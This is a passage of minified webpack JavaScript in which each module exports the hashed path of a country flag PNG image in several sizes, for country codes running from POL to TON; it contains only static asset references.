strict";e.exports=t.p+"POL_128x86@2x-6df50ba6dcf62993b5b1.png"},564220:(e,s,t)=>{"use strict";e.exports=t.p+"POL_20x13@2x-f5d58dcd5c66bd965c46.png"},837580:(e,s,t)=>{"use strict";e.exports=t.p+"POL_32x21@2x-10d6d6656b6666b7a4aa.png"},594083:(e,s,t)=>{"use strict";e.exports=t.p+"POL_48x32@2x-3d17dae82c3e21d98685.png"},697677:(e,s,t)=>{"use strict";e.exports=t.p+"POL_64x43@2x-f3d0d8731b9f0095bf4b.png"},426917:(e,s,t)=>{"use strict";e.exports=t.p+"POL_96x64@2x-c1022c52fce103ce3f2c.png"},335787:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_128x86@2x-67085044cf45861904d6.png"},790926:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_20x13@2x-c989cddeb4c09ecb548b.png"},514098:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_32x21@2x-e1b092313c9f7c69eaf6.png"},369485:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_48x32@2x-a953a255a3ecffb4bea6.png"},789911:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_64x43@2x-8cb1f755d66e769e4f4f.png"},656879:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_96x64@2x-9e0fa0e3ab2b20861c4c.png"},540909:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_128x86@2x-2b2e22ec1fb0de5dd868.png"},93820:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_20x13@2x-585a819bac34568c16bb.png"},906700:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_32x21@2x-3425073da0f5a20e7fdf.png"},671907:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_48x32@2x-157d45709d804b5de979.png"},341773:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_64x43@2x-c3546cdd5e27a8112613.png"},106533:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_96x64@2x-5e386d4f2c126df6c009.png"},903842:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_128x86@2x-af8afa4d9d480a9ad1ef.png"},623001:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_20x13@2x-d36fb0a28b0ec1337a73.png"},926921:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_32x21@2x-e15b74100d551de39b55.png"},118526:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_48x32@2x-b87c5a125ec399897bb5.png"},264528:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_64x43@2x-96638f966ac5515e1c1f.png"},15848:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_96x64@2x-5eed204d9ef1e273cf7b.png"},154491:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_128x86@2x-4de77b642adfa1a1301f.png"},455902:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_20x13@2x-dd5782be5dacdd7ff6f6.png"},508354:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_32x21@2x-9b8f6d7d193dffbc5ac0.png"},894877:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_48x32@2x-20eb664f04027c7c692b.png"},275559:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_64x43@2x-fe4b3da4c60f3bc1b1c8.png"},50815:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_96x64@2x-c662c1c5ac96c9bb964a.png"},589668:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_128x86@2x-65e1df5a1ca8b45d271c.png"},888983:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_20x13@2x-0907d7944cca5297245d.png"},533107:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_32x21@2x-5adcbcdf75c745ce6607.png"},186620:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_48x32@2x-2d10ceaf3515e7950ac2.png"},225302:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_64x43@2x-b833f0640cdb8d863d85.png"},611262:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_96x64@2x-411ab0b8afbcf6107d65.png"},84501:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_128x86@2x-a59390cfab508face445.png"},106324:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_20x13@2x-0b84a0cfa1269db0053a.png"},388228:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_32x21@2x-60e060059d93fe4cbd4a.png"},257803:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_48x32@2x-6ff04b03e316b1a6bdd2.png"},476165:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_64x43@2x-03abd955546134c32fdb.png"},496461:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_96x64@2x-faf9d7cc21f7f950b79e.png"},345506:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_128x86@2x-ec9edd79e924f7a98bf1.png"},176793:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_20x13@2x-010ab65f58f109b905fd.png"},997065:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_32x21@2x-5a35bde0e39fb9544f6d.png"},672318:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_48x32@2x-71c1d2ce6128ef57e8df.png"},334672:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_64x43@2x-ed9ff263a55bf413c25b.png"},569640:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_96x64@2x-16f2a96c810aac3fdb01.png"},981840:(e,s,t)=>{"use strict";e.exports=t.p+"REU_128x86@2x-b9efaea62a1f1e64f444.png"},59699:(e,s,t)=>{"use strict";e.exports=t.p+"REU_20x13@2x-271a57f960d25440ad13.png"},44783:(e,s,t)=>{"use strict";e.exports=t.p+"REU_32x21@2x-42dddccf3d4feda654b6.png"},689488:(e,s,t)=>{"use strict";e.exports=t.p+"REU_48x32@2x-9fb8526670d7ea6feb79.png"},889306:(e,s,t)=>{"use strict";e.exports=t.p+"REU_64x43@2x-727775adc4c0966d5c7a.png"},248994:(e,s,t)=>{"use strict";e.exports=t.p+"REU_96x64@2x-a2cc168f72fc7b3c11d1.png"},431706:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_128x86@2x-a37607d2207ea230e828.png"},581985:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_20x13@2x-7d14c0a5e8807d6d4112.png"},429681:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_32x21@2x-83c874e23f8946ad726f.png"},200310:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_48x32@2x-5d85d35d77ad61c15a52.png"},205400:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_64x43@2x-e5eb2635be48a82940c5.png"},301280:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_96x64@2x-db91ab3eb8f19b8f0c20.png"},478178:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_128x86@2x-85cd1d9004ac3827561b.png"},486361:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_20x13@2x-6f8fd6cfcef51baf460f.png"},790281:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_32x21@2x-255284915502a8801e77.png"},465534:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_48x32@2x-110d4cefe94e22ed500d.png"},127888:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_64x43@2x-4bccdd9ffd8d3fdaff71.png"},879208:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_96x64@2x-81bf0a9b2f52b0a696e5.png"},418862:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_128x86@2x-e825d2fb91bc9e53aab1.png"},263205:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_20x13@2x-7525969476db2e9acb3b.png"},78165:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_32x21@2x-6185c37c233ea88af8b6.png"},10450:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_48x32@2x-4657e91ab8287cc93640.png"},238676:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_64x43@2x-21aeb51cd023330eeea3.png"},82076:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_96x64@2x-06d510604237a0353ec4.png"},987277:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_128x86@2x-095d73e132478ec4ae71.png"},468892:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_20x13@2x-ce31a254e381abf9558b.png"},964140:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_32x21@2x-4b5b66fa386ea4a17de6.png"},803779:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_48x32@2x-379ed3644b8f93aaa8ea.png"},812589:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_64x43@2x-f691e0fa78de64da276d.png"},433989:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_96x64@2x-76f7674f9f5399fd0889.png"},877213:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_128x86@2x-c46b61f2087edc331a0d.png"},856364:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_20x13@2x-11030675264a936e3beb.png"},766140:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_32x21@2x-5af92cbde467ab83027b.png"},178899:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_48x32@2x-f3a7b4f584421a897ebf.png"},784829:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_64x43@2x-dbe40335ccde1e7c99f7.png"},450773:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_96x64@2x-c628e2cee39fdc1c7763.png"},893610:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_128x86@2x-cf6a18e48814001a3016.png"},207729:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_20x13@2x-a3b4ca4457dbf9afe4b1.png"},567681:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_32x21@2x-56645f731e449747e3b0.png"},409798:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_48x32@2x-d7021f17bdd3345a3d39.png"},867880:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_64x43@2x-8a69b36696fc5284f3f1.png"},752880:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_96x64@2x-b2fae448c42bd1dcacc0.png"},261478:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_128x86@2x-bff716072a7aa9636d8e.png"},438509:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_20x13@2x-0edd1901971e935e00a2.png"},140349:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_32x21@2x-900a9146e39d57d689b1.png"},24298:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_48x32@2x-6b3b4af287759ae90f75.png"},117884:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_64x43@2x-de15dd5a000d92a6927e.png"},203028:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_96x64@2x-e27a70aba71c3087a515.png"},146861:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_128x86@2x-54bdb3c5b1f06ee36446.png"},352188:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_20x13@2x-e678ec3ffd757dce99af.png"},165068:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_32x21@2x-09106b863f979444da94.png"},930275:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_48x32@2x-2c5f08c19b8ee3b19332.png"},600141:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_64x43@2x-f5154deb045700f4ab26.png"},364901:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_96x64@2x-1ec66b9f5187bf42f94c.png"},196457:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_128x86@2x-3cbb78d999e5cc04becc.png"},406936:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_20x13@2x-7fa06f973ed220709550.png"},470104:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_32x21@2x-a8bed11afd8379e2bd94.png"},720471:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_48x32@2x-e1fbbc88d04103520041.png"},557185:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_64x43@2x-a1e6f4c6fb11a5473ecd.png"},928665:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_96x64@2x-55a2e7bedc4dac84a7b4.png"},918848:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_128x86@2x-4c060cef7eb78805b2f3.png"},224547:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_20x13@2x-e71140883e403d203092.png"},896031:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_32x21@2x-6f31dfe0aee05205ab8e.png"},291904:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_48x32@2x-a5dd53e546060c3ad2bf.png"},346378:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_64x43@2x-0a0123ecef23db6fe0d5.png"},692498:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_96x64@2x-8265e4f94db272810e0f.png"},367505:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_128x86@2x-e0a271f1902df0453e4d.png"},429328:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_20x13@2x-526f71471ad182753f55.png"},756016:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_32x21@2x-d8a47c7099bc961eac79.png"},932159:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_48x32@2x-6271b5ea9845c84c0fbc.png"},526457:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_64x43@2x-66dadf8bb29b23f7dc17.png"},357473:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_96x64@2x-f7ed9f720154c6c7c14a.png"},312326:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_128x86@2x-76d5501bc1240a95e041.png"},348749:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_20x13@2x-e62e4885c3e92d90cf31.png"},535773:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_32x21@2x-e5cedefc4136f52e8b6c.png"},947914:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_48x32@2x-747e6578a3e1bfc4917b.png"},235868:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_64x43@2x-98e8f2526bbb1ed04ac5.png"},689588:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_96x64@2x-29ec8b9267fbe33d021f.png"},529309:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_128x86@2x-5d5b009a62ca2e75f6a8.png"},124204:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_20x13@2x-9f14e10e46f24c66b6a9.png"},550332:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_32x21@2x-1720d0650699317c2340.png"},446739:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_48x32@2x-781fd674413978f51c60.png"},52669:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_64x43@2x-9f6e0ab44e457740734f.png"},718613:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_96x64@2x-6408d04d8d72a94bcd5d.png"},799718:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_128x86@2x-0328fa5f0b1f9c504b29.png"},803693:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_20x13@2x-f0fb21153233d028543a.png"},755261:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_32x21@2x-dfdf23b6c3d86ce52772.png"},417962:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_48x32@2x-ef16508cfdd6f1f8b0cd.png"},723452:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_64x43@2x-314b4ac3f9beedd4b111.png"},596692:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_96x64@2x-71e3fc4af6ca5519fe15.png"},903839:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_128x86@2x-e6b320a7b3fc3ff57698.png"},122018:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_20x13@2x-cf12a438404dc9d092cd.png"},59062:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_32x21@2x-81dc6d34bdf0cf2410b0.png"},833961:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_48x32@2x-555a6ab756925fd57e9c.png"},187699:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_64x43@2x-f02cfd15e55e421e6ade.png"},33035:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_96x64@2x-4023911438195da6e3c3.png"},168954:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_128x86@2x-150e7d50c06b4b9b21ec.png"},901633:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_20x13@2x-b11e14b6c083af7c5e45.png"},140689:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_32x21@2x-0ef4f79fd54d1252195c.png"},462486:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_48x32@2x-ad08adf4163ee39559fa.png"},822456:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_64x43@2x-87ef99cd7ee969829284.png"},667904:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_96x64@2x-926ef0dd93b3e824dc79.png"},958855:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_128x86@2x-43f64faf67b8aab05958.png"},612602:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_20x13@2x-ce9f13a1924f9a679873.png"},477358:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_32x21@2x-890308faf91abfbbc2b7.png"},557553:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_48x32@2x-9c086fb702dc2e340f97.png"},244139:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_64x43@2x-21914b3799a8976f3305.png"},1331:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_96x64@2x-fd0fcb3f37c42a428a56.png"},531854:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_128x86@2x-d917d3a5767a758b9ac3.png"},826245:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_20x13@2x-129f1a2626a9f7d64d3e.png"},179445:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_32x21@2x-9813e8acb2b70ea17d78.png"},983218:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_48x32@2x-ecea39c6f6eb87cc3a8c.png"},931572:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_64x43@2x-e3b4694eb86bc50dac60.png"},784572:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_96x64@2x-7ea48b03150dbbf166fa.png"},162087:(e,s,t)=>{"use strict";e.exports=t.p+"STP_128x86@2x-64539db5dd7c081c66bf.png"},879962:(e,s,t)=>{"use strict";e.exports=t.p+"STP_20x13@2x-c836f40590f049b34471.png"},458702:(e,s,t)=>{"use strict";e.exports=t.p+"STP_32x21@2x-c33b1acb495d706f7b39.png"},965073:(e,s,t)=>{"use strict";e.exports=t.p+"STP_48x32@2x-bf5be3a9d0bee8af2764.png"},738891:(e,s,t)=>{"use strict";e.exports=t.p+"STP_64x43@2x-fff85af0952cbc5e8a91.png"},63443:(e,s,t)=>{"use strict";e.exports=t.p+"STP_96x64@2x-30905420c82b3ac9d40d.png"},807886:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_128x86@2x-ea4cfd468b43b9e5d7bc.png"},432325:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_20x13@2x-d2d7bca2b6b74558758b.png"},785525:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_32x21@2x-4439cd5d2eb11674555f.png"},589298:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_48x32@2x-7709f00a3c57dcc96294.png"},537652:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_64x43@2x-16c3c558b94eb1e85f5b.png"},390652:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_96x64@2x-7af395027d6c6477737d.png"},287710:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_128x86@2x-c26d0347c303a0dca5f1.png"},87765:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_20x13@2x-a734ac06ae86a067e68b.png"},255685:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_32x21@2x-bf0880e48d53442025f2.png"},80194:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_48x32@2x-51fb4f3ccafd2c6b0844.png"},709956:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_64x43@2x-f3aaaf8e03d6f60da814.png"},806668:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_96x64@2x-f9600018508dc7269910.png"},569415:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_128x86@2x-6bf8e53c1fdf288e1dcc.png"},463162:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_20x13@2x-7652f41b2f2a64d7b12b.png"},327918:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_32x21@2x-6dc840b96b26986f2c40.png"},794865:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_48x32@2x-2ba197fa2122b8a047e0.png"},482795:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_64x43@2x-2c4ec221f9ad17957368.png"},259443:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_96x64@2x-3d5cafa11e5206a82ffb.png"},549999:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_128x86@2x-7bc1c0761e2b67220138.png"},437746:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_20x13@2x-26dbea0e016d6937de89.png"},788614:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_32x21@2x-33419c5a8843d0c62978.png"},396729:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_48x32@2x-5fd43dd1a94905dc5921.png"},698691:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_64x43@2x-2995bd2ba6d5c4fa3776.png"},488923:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_96x64@2x-1f182578c7f5ff2bb4ae.png"},160896:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_128x86@2x-4d73e99316250c03177b.png"},333603:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_20x13@2x-fc3de901e00039f3c75c.png"},5087:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_32x21@2x-2b8e0923bef70c4afbfe.png"},400960:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_48x32@2x-903ebb44ceaebcbdda3c.png"},455434:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_64x43@2x-8bec66c80e1199bd0eea.png"},801554:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_96x64@2x-1b4c7f975022f73f02cd.png"},711922:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_128x86@2x-d68c343cdb4c5b245b05.png"},133993:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_20x13@2x-26ea0ac253260e55f977.png"},551513:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_32x21@2x-edad6085121b35054c84.png"},367438:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_48x32@2x-3e7948000a50243ad6b3.png"},754208:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_64x43@2x-1c0ddbe5225fa517c86a.png"},764152:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_96x64@2x-96e6ec65a4314c020f6a.png"},630455:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_128x86@2x-f5d717c4608dcd79521d.png"},572074:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_20x13@2x-9a0846e6cddb19919237.png"},509022:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_32x21@2x-330694ec6365c3f76487.png"},407777:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_48x32@2x-d73b97803036be2d0524.png"},925531:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_64x43@2x-feb68298d068ddc9b5c5.png"},846499:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_96x64@2x-ef735d979eb25e82e6eb.png"},663522:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_128x86@2x-a10a3c6e494e21c7ca34.png"},889881:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_20x13@2x-9ddb870d949196b91266.png"},548681:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_32x21@2x-aaafbd4765fae9bf3d28.png"},20606:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_48x32@2x-8c1d999fb2eeac885337.png"},576464:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_64x43@2x-132c35edfcd40af072ba.png"},607080:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_96x64@2x-24a7eb0898516d122db5.png"},667156:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_128x86@2x-164a31f0c93b6f2dadfd.png"},947271:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_20x13@2x-608d1d81a099a5a7c97f.png"},395235:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_32x21@2x-f8a86f1da14567cad228.png"},465836:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_48x32@2x-e819dbc1452b1dc378f3.png"},619270:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_64x43@2x-e9dfdade51c593272a52.png"},992174:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_96x64@2x-2925437bf4d61279f2bd.png"},703061:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_128x86@2x-e6670b8caf7d66dbfaca.png"},888788:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_20x13@2x-7415ec701dd3decc5284.png"},170692:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_32x21@2x-c71331eb3e373625d3e1.png"},523915:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_48x32@2x-d8b1e75fd62fb2424434.png"},742277:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_64x43@2x-101e2dad36ba8a5615e9.png"},278925:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_96x64@2x-d08dfdfb0f71c17f4752.png"},41810:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_128x86@2x-1843f0c25e0f9000b99d.png"},345609:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_20x13@2x-aedcbcec48e56c2c81b7.png"},654329:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_32x21@2x-c66c0b983d7537dc402d.png"},509358:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_48x32@2x-8269d0ae84827ef8b2f5.png"},406336:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_64x43@2x-76b8e67a46e2c1f99f20.png"},207448:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_96x64@2x-bd76cf2d647fbf5c45ef.png"},762857:(e,s,t)=>{"use strict";e.exports=t.p+"THA_128x86@2x-718829fbf01e1a1dfa09.png"},341976:(e,s,t)=>{"use strict";e.exports=t.p+"THA_20x13@2x-d7ce0ae9ebb0972f8d01.png"},405144:(e,s,t)=>{"use strict";e.exports=t.p+"THA_32x21@2x-991e8ab5555aad5dffd4.png"},655511:(e,s,t)=>{"use strict";e.exports=t.p+"THA_48x32@2x-7af163ac4ae5a45ce000.png"},492225:(e,s,t)=>{"use strict";e.exports=t.p+"THA_64x43@2x-d336df511f879846a49e.png"},863705:(e,s,t)=>{"use strict";e.exports=t.p+"THA_96x64@2x-26ffa269a1795f0c4593.png"},556825:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_128x86@2x-327210a696205b367730.png"},86536:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_20x13@2x-f88d7d9289fda6e7e171.png"},818696:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_32x21@2x-da24133954c035ac67b2.png"},35207:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_48x32@2x-89fce3eb4809863a7d8b.png"},346289:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_64x43@2x-74471fe16013b124fb73.png"},393673:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_96x64@2x-dfaafdb4d043e18d3e90.png"},489029:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_128x86@2x-3865f6947316265f8b2c.png"},538692:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_20x13@2x-a87982dd25ec7082c632.png"},992308:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_32x21@2x-4d41fea3908917c2b87d.png"},5563:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_48x32@2x-8b0d200eeb4b598790a5.png"},679797:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_64x43@2x-e3a170a836a6b05bf8b7.png"},595773:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_96x64@2x-e10fc5a41de64e100fae.png"},810848:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_128x86@2x-dbb562e1ec6cb3b24474.png"},357891:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_20x13@2x-9a6b29746b47ae5038dd.png"},894271:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_32x21@2x-a6b40afbd0dc204ce8cf.png"},759840:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_48x32@2x-e2e957bde8cf7105528e.png"},587946:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_64x43@2x-c50632f2324f5a97a26f.png"},88370:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_96x64@2x-90c85b401cefa6803de4.png"},773451:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_128x86@2x-a32fbdf8ba2479dd11dc.png"},396142:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_20x13@2x-1779693a5b5595b65814.png"},697362:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_32x21@2x-3b1cb24f19db5c12fcf1.png"},684589:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_48x32@2x-c95f7d2e8b20c3a9c9d1.png"},867959:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_64x43@2x-cfe65b453b41a948d359.png"},152719:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_96x64@2x-848ab198a72f45e7f59e.png"},43535:(e,s,t)=>{"use strict";e.exports=t.p+"TON_128x86@2x-b6868caa99800b4e1931.png"},85458:(e,s,t)=>{"use 